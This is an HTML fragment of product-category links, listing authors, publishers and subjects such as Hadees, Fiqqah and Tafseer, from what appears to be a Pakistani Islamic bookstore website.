	<li class="cat-item cat-item-303"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" data-val="al-hafiz-al-qadri-maulana-ghuam-hassan-qadri" data-title="Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri" >Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-awal-talibat-student/" data-val="aliya-saal-e-awal-talibat-student" data-title="Aliya-saal-e-awal-talibat" >Aliya-saal-e-awal-talibat</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aliya-saal-e-doom-talibat-student/" data-val="aliya-saal-e-doom-talibat-student" data-title="Aliya-saal-e-doom-talibat" >Aliya-saal-e-doom-talibat</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/" data-val="all-authors" data-title="All Authors" >All Authors</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/aala-hazrat-imam-ahmad-raza-khan-barelvi/" data-val="aala-hazrat-imam-ahmad-raza-khan-barelvi" data-title="Aala Hazrat Imam Ahmad Raza Khan Barelvi" >Aala Hazrat Imam Ahmad Raza Khan Barelvi</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" data-val="abu-al-alla-muhammad-muhay-ud-din-jahangir" data-title="Abu Al Alla Muhammad Muhay Ud Din Jahangir" >Abu Al Alla Muhammad Muhay Ud Din Jahangir</a>
</li>
	<li class="cat-item cat-item-301"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" data-val="abu-al-ghani-allama-faryad-hussain-rizvi" data-title="Abu Al Ghani Allama Faryad Hussain Rizvi" >Abu Al Ghani Allama Faryad Hussain Rizvi</a>
</li>
	<li class="cat-item cat-item-331"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" data-val="abu-al-kashif-qadri" data-title="Abu Al Kashif Qadri" >Abu Al Kashif Qadri</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" data-val="abu-hamza-mufti-zafar-jabbar-chisti" data-title="Abu Hamza Mufti Zafar Jabbar Chisti" >Abu Hamza Mufti Zafar Jabbar Chisti</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/adeeb-shaheer-hazrat-shams-sadeeqi-barelvi/" data-val="adeeb-shaheer-hazrat-shams-sadeeqi-barelvi" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-325"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" data-val="allama-aalim-faqqri" data-title="Allama Aalim Faqqri" >Allama Aalim Faqqri</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-al-fareed-muhammad-zia-ullah-chisti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chisti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chisti" >Allama Abu Al Fareed Muhammad Zia Ullah Chisti</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" data-val="allama-abu-turab-muhammad-nasir-ul-din-nasir-madni" data-title="Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni" >Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a>
</li>
	<li class="cat-item cat-item-318"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" data-val="allama-afzal-hussain-naqshbandi" data-title="Allama Afzal Hussain Naqshbandi" >Allama Afzal Hussain Naqshbandi</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" data-val="allama-amjad-ali-qadri" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" data-val="allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif" data-title="Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif" >Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" data-val="dr-azam-raza-tabbasam" data-title="Dr Azam Raza Tabbasam" >Dr Azam Raza Tabbasam</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-arshad-masood-ashraf-chisti-all-authors/" data-val="dr-muhammad-arshad-masood-ashraf-chisti-all-authors" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" data-val="dr-muhammad-hamayoon-abbas-shams" data-title="Dr Muhammad Hamayoon Abbas Shams" >Dr Muhammad Hamayoon Abbas Shams</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/faqeer-dost-muhammad-qadri/" data-val="faqeer-dost-muhammad-qadri" data-title="Faqeer Dost Muhammad Qadri" >Faqeer Dost Muhammad Qadri</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi-all-authors" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" data-val="hazrat-molana-muhammad-sadeeq-hazarvi" data-title="Hazrat Molana Muhammad Sadeeq Hazarvi" >Hazrat Molana Muhammad Sadeeq Hazarvi</a>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" data-val="ijaz-ahmed-chisti" data-title="Ijaz Ahmed Chisti" >Ijaz Ahmed Chisti</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" data-val="molana-atif-saleem-naqshbandi" data-title="Molana Atif Saleem Naqshbandi" >Molana Atif Saleem Naqshbandi</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/molana-muhammad-saeed-ahmad-naqshbandi-all-authors/" data-val="molana-muhammad-saeed-ahmad-naqshbandi-all-authors" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-dr-kareem-khan/" data-val="mufti-dr-kareem-khan" data-title="Mufti Dr Kareem Khan" >Mufti Dr Kareem Khan</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" data-val="mufti-muhammad-fayyaz-chisti" data-title="Mufti Muhammad Fayyaz Chisti" >Mufti Muhammad Fayyaz Chisti</a>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" data-val="mufti-muhammad-irfan-qadri" data-title="Mufti Muhammad Irfan Qadri" >Mufti Muhammad Irfan Qadri</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" data-val="professor-muhammad-iqbal-mujaddi" data-title="Professor Muhammad Iqbal Mujaddi" >Professor Muhammad Iqbal Mujaddi</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" data-val="sayyad-zeeshan-nizami" data-title="Sayyad Zeeshan Nizami" >Sayyad Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-312"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" data-val="sheikh-ul-hadees-allama-abdul-mustafa-aazmi" data-title="Sheikh Ul Hadees Allama Abdul Mustafa Aazmi" >Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-books/" data-val="all-books" data-title="All Books" >All Books</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/all-shuruhat/" data-val="all-shuruhat" data-title="ALL SHURUHAT​" >ALL SHURUHAT​</a>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" data-val="allama-abu-al-fareed-muhammad-zia-ullah-chishti" data-title="Allama Abu Al Fareed Muhammad Zia Ullah Chishti" >Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari/" data-val="allama-abu-turab-muhammad-nasir-ul-deen-nasir-ul-madni-attari" data-title="Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari" >Allama Abu Turab Muhammad Nasir ul Deen Nasir ul Madni Attari</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-alam-fikre/" data-val="allama-alam-fikre" data-title="Allama Alam Fikre" >Allama Alam Fikre</a>
</li>
	<li class="cat-item cat-item-300"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-amjad-ali-qadri-2/" data-val="allama-amjad-ali-qadri-2" data-title="Allama Amjad Ali Qadri" >Allama Amjad Ali Qadri</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-maulana-muhammad-siddique-hazarvi/" data-val="allama-maulana-muhammad-siddique-hazarvi" data-title="Allama Maulana Muhammad Siddique Hazarvi" >Allama Maulana Muhammad Siddique Hazarvi</a>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-hafiz-abdul-gaffar-sialwi/" data-val="allama-mufti-hafiz-abdul-gaffar-sialwi" data-title="Allama Mufti Hafiz Abdul Gaffar Sialwi" >Allama Mufti Hafiz Abdul Gaffar Sialwi</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" data-val="allama-mufti-muhammad-allah-baksh-qadari-tonswi" data-title="Allama Mufti Muhammad Allah Baksh Qadari Tonswi" >Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/amliyat/" data-val="amliyat" data-title="Amliyat" >Amliyat</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/aqaed/" data-val="aqaed" data-title="Aqaed" >Aqaed</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-authors/" data-val="best-authors" data-title="Best Authors" >Best Authors</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/best-sellers/" data-val="best-sellers" data-title="Best Sellers" >Best Sellers</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/biography/" data-val="biography" data-title="Biography" >Biography</a>
</li>
	<li class="cat-item cat-item-337"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" data-val="book-packages-bundle-offer" data-title="Book Packages / Bundle Offer" >Book Packages / Bundle Offer</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/darsi-books/" data-val="darsi-books" data-title="Darsi Books" >Darsi Books</a>
</li>
	<li class="cat-item cat-item-329"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/encyclopedia/" data-val="encyclopedia" data-title="Encyclopedia" >Encyclopedia</a>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/facebook-deal-of-the-day/" data-val="facebook-deal-of-the-day" data-title="Facebook Deal of The Day" >Facebook Deal of The Day</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" data-val="farooqi-qadri-m-a" data-title="Farooqi Qadri (M.A)" >Farooqi Qadri (M.A)</a>
</li>
	<li class="cat-item cat-item-336"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/feature-islamic-products/" data-val="feature-islamic-products" data-title="Feature Islamic Products" >Feature Islamic Products</a>
</li>
	<li class="cat-item cat-item-308"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/fiqqah/" data-val="fiqqah" data-title="Fiqqah" >Fiqqah</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hadees/" data-val="hadees" data-title="Hadees" >Hadees</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hafiz-mufti-hamid-hasan-al-qatari/" data-val="hafiz-mufti-hamid-hasan-al-qatari" data-title="Hafiz Mufti Hamid Hasan Al Qatari" >Hafiz Mufti Hamid Hasan Al Qatari</a>
</li>
	<li class="cat-item cat-item-317"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/harun-yahya/" data-val="harun-yahya" data-title="Harun Yahya" >Harun Yahya</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" data-val="hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti" data-title="Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti" >Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti/" data-val="hazrat-allama-molana-ghulam-dastgeer-chishti-sialkoti" data-title="Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti" >Hazrat Allama Molana Ghulam Dastgeer Chishti Sialkoti</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-shams-siddiqui/" data-val="hazrat-shams-siddiqui" data-title="Hazrat Shams Siddiqui" >Hazrat Shams Siddiqui</a>
</li>
	<li class="cat-item cat-item-313"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" data-val="hazrat-sultan-bahu" data-title="Hazrat Sultan Bahu" >Hazrat Sultan Bahu</a>
</li>
	<li class="cat-item cat-item-319"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/iqbaliyat/" data-val="iqbaliyat" data-title="Iqbaliyat" >Iqbaliyat</a>
</li>
	<li class="cat-item cat-item-304"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" data-val="islam-book-depot-publications" data-title="Islam Book Depot Publications" >Islam Book Depot Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-332"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" data-val="abu-al-hassan-qadri" data-title="Abu Al Hassan Qadri" >Abu Al Hassan Qadri</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-322"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/islami-wazaif/" data-val="islami-wazaif" data-title="Islami Wazaif" >Islami Wazaif</a>
</li>
	<li class="cat-item cat-item-305"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/kalam/" data-val="kalam" data-title="Kalam" >Kalam</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khatm-e-nabuwat/" data-val="khatm-e-nabuwat" data-title="Khatm e Nabuwat" >Khatm e Nabuwat</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/khulfa-e-rashideen/" data-val="khulfa-e-rashideen" data-title="Khulfa e Rashideen" >Khulfa e Rashideen</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ladies-books/" data-val="ladies-books" data-title="Ladies Books" >Ladies Books</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat/" data-val="matwasta-shesham-talibat" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Matwasta Shesham Talibat" >Matwasta Shesham Talibat</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/maulana-muhammed-syed-ahmed-naqshbandi/" data-val="maulana-muhammed-syed-ahmed-naqshbandi" data-title="Maulana Muhammed Syed Ahmed Naqshbandi" >Maulana Muhammed Syed Ahmed Naqshbandi</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/" data-val="millat-quran-company" data-title="Millat Quran Company" >Millat Quran Company</a>
<ul class='children'>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/idraqul-quran/" data-val="idraqul-quran" data-title="IDRAQUL QURAN" >IDRAQUL QURAN</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/millat-quran-company/millat-quran-company-fathul-hameed/" data-val="millat-quran-company-fathul-hameed" data-title="MILLAT QURAN COMPANY (FATHUL HAMEED)" >MILLAT QURAN COMPANY (FATHUL HAMEED)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-ahmed-yar-khan/" data-val="mufti-ahmed-yar-khan" data-title="Mufti Ahmed Yar Khan" >Mufti Ahmed Yar Khan</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/mufti-muhammad-fiaz-chishti/" data-val="mufti-muhammad-fiaz-chishti" data-title="Mufti Muhammad Fiaz Chishti" >Mufti Muhammad Fiaz Chishti</a>
</li>
	<li class="cat-item cat-item-314"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-asad/" data-val="muhammad-asad" data-title="Muhammad Asad" >Muhammad Asad</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/muhammad-mohiuddin-jahangir/" data-val="muhammad-mohiuddin-jahangir" data-title="Muhammad Mohiuddin Jahangir" >Muhammad Mohiuddin Jahangir</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/namaz-books/" data-val="namaz-books" data-title="Namaz Books" >Namaz Books</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >Nessab Baray Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-338"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-special-bundle-offer/" data-val="new-special-bundle-offer" data-title="New Special Bundle Offer" >New Special Bundle Offer</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" data-val="new-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan" data-title="New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan" >New Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</a>
</li>
	<li class="cat-item cat-item-342"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-islam-depot/" data-val="newly-published-by-islam-depot" data-title="Newly Published by Islam Depot" >Newly Published by Islam Depot</a>
</li>
	<li class="cat-item cat-item-320"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/newly-published-by-progressive-publications/" data-val="newly-published-by-progressive-publications" data-title="Newly Published by Progressive Publications" >Newly Published by Progressive Publications</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/nizam-ul-madaris-pakistan/" data-val="nizam-ul-madaris-pakistan" data-title="Nizam-ul-Madaris Pakistan" >Nizam-ul-Madaris Pakistan</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/professor-muhammad-iqbal-mujadi/" data-val="professor-muhammad-iqbal-mujadi" data-title="Professor Muhammad Iqbal Mujadi" >Professor Muhammad Iqbal Mujadi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/" data-val="progressive-publications" data-title="Progressive Publications" >Progressive Publications</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" data-val="accessories" data-title="Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi" >Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/mufti-muhammad-imran-nizami/" data-val="mufti-muhammad-imran-nizami" data-title="Dr Mufti Muhammad Imran Anwar Nizami" >Dr Mufti Muhammad Imran Anwar Nizami</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" data-val="dr-muhammad-arshad-masood-ashraf-chisti" data-title="Dr Muhammad Arshad Masood Ashraf Chisti" >Dr Muhammad Arshad Masood Ashraf Chisti</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-noor-uz-zaman-noori/" data-val="dr-noor-uz-zaman-noori" data-title="Dr. Noor-uz-Zaman Noori" >Dr. Noor-uz-Zaman Noori</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" data-val="hafiz-mufti-hamid-hussain-ul-qadri-al-shazli" data-title="Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli" >Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" data-val="hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi" data-title="Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi" >Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/imam-jalal-ud-din-suyuti/" data-val="imam-jalal-ud-din-suyuti" data-title="Imam Jalal ud Din Suyuti" >Imam Jalal ud Din Suyuti</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" data-val="molana-muhammad-saeed-ahmad-naqshbandi" data-title="Molana Muhammad Saeed Ahmad Naqshbandi" >Molana Muhammad Saeed Ahmad Naqshbandi</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" data-val="molana-muhammad-yaseen-qasoori-naqshbandi" data-title="Molana Muhammad Yaseen Qasoori Naqshbandi" >Molana Muhammad Yaseen Qasoori Naqshbandi</a>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/muhammad-waseem-reza-maturidi/" data-val="muhammad-waseem-reza-maturidi" data-title="Muhammad Waseem Reza Maturidi" >Muhammad Waseem Reza Maturidi</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" data-val="prof-muhammad-ijaz-janjua" data-title="Prof. Muhammad Ijaz Janjua" >Prof. Muhammad Ijaz Janjua</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/" data-val="professor-dr-sahibzada-sajid-rahman" data-title="Professor Dr. Sahibzada Sajid Rahman" >Professor Dr. Sahibzada Sajid Rahman</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qalam/" data-val="qalam" data-title="Qalam" >Qalam</a>
</li>
	<li class="cat-item cat-item-333"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" data-val="qari-gulzaar-ahmed-madni" data-title="Qari Gulzaar Ahmed Madni" >Qari Gulzaar Ahmed Madni</a>
</li>
	<li class="cat-item cat-item-316"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/ruqaiyyah-waris/" data-val="ruqaiyyah-waris" data-title="Ruqaiyyah Waris" >Ruqaiyyah Waris</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/seerat-un-nabi/" data-val="seerat-un-nabi" data-title="Seerat un Nabi" >Seerat un Nabi</a>
</li>
	<li class="cat-item cat-item-311"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a/" data-val="shaikh-ul-hadees-allama-abdul-mustafa-azamii-r-a" data-title="Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)" >Shaikh ul Hadees Allama Abdul Mustafa Azamii (R.A)</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/syed-zeeshan-nizami/" data-val="syed-zeeshan-nizami" data-title="Syed Zeeshan Nizami" >Syed Zeeshan Nizami</a>
</li>
	<li class="cat-item cat-item-297"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" data-val="tafseer-abbas" data-title="Tafseer Abbas" >Tafseer Abbas</a>
</li>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://progressivebooks.com.pk/product-category/tafseer-quran/" data-val="tafseer-quran" data-title="Tafseer Quran" >Tafseer Quran</a>
</li>
